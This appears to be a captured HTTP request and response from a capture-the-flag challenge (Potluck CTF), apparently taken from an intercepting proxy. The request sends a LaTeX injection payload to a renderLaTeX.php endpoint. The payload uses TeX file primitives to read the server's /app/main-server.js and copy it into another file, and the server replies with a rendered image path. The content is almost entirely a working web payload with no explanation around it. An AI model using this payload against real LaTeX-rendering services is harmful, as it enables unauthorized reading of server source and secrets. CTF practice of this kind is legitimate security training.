 Request
Pretty Raw Hex \n
1 POST /images/renderLaTeX.php HTTP/1.1
2 Host: challenge15.play.potluckctf.com:31337
3 Content-Length: 287
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://challenge15.play.potluckctf.com:31337
8 Referer: http://challenge15.play.potluckctf.com:31337/send-card.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: username=tsubasa; password=tsubasa
12 Connection: close
13
14 1+1$
15
16 \newwrite\myfile
17 \immediate\openout\myfile=foo.txt
18 \newread\inputfile
19 \openin\inputfile=/app/main-server.js
20 \loop\unless\ifeof\inputfile
21     \read\inputfile to \fileline
22     \immediate\write\myfile{\fileline}
23 \repeat
24 \closein\inputfile
25 \immediate\closeout\myfile
26
27 $1+1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/8.4.2
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 50
5 ETag: W/"32-jK5jVUrzbm1PdsjwE9kTf9AIB2w"
6 Date: Fri, 29 Dec 2023 16:06:36 GMT
7 Connection: close
8
9 <img src="/images/acppiia4fn4md8eb2ndb/latex.png">